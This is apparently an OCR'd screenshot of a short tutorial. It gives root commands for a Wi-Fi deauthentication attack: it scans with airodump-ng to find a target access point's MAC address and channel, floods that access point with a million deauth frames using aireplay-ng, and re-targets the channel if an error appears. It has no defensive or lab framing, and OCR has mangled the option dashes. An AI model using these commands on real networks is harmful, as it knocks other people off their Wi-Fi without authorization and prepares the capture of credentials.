
root# airodump-ng wlan0mon
(finding target wifi network MAC
Address and channel)
for example Target access point
MAC address:64:7C:34:A4:BB:B2
root# aireplay-ng – -deauth 1000000
-a 64:7C:34:A4:BB:B2 wlan0mon
If error come from different channel
then do airodump-ng find correct
channel to fix this error
root# airodump-ng – -bssid
64:7C:34:A4:BB:B2 – -channel 11